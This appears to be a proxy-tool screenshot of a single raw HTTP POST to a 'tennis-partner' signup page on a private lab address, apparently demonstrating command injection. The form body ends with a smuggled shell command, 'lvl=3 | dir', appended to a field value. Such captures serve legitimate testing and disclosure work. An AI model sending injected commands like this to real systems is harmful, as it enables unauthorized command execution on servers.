 Request
Raw Params Headers Hex
1 POST /tennis-partner/signup.php HTTP/1.1
2 Host: 192.168.179.1
3 Content-Length: 86
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.179.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.179.1/tennis-partner/signup.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: he-IL,he;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=qvdi2and0trfmfgdidvrngbsvd; security_level=0
14 Connection: close
15
16 name=evilhacker2&id=12121212&email=hackingnstuffonceagain%40gmail.com&
pswd=11111&lvl=3 | dir